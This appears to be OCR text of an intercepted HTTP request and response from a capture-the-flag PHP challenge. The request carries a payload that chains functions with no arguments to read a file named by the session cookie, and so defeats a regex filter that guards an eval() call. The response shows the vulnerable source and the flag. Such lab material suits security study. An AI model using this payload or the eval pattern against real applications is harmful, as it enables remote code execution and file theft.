 Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=
show_source(session_id(session_start())); HTTP/1.1
2 Host: 192.168.230.133:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=./flag
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> <?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';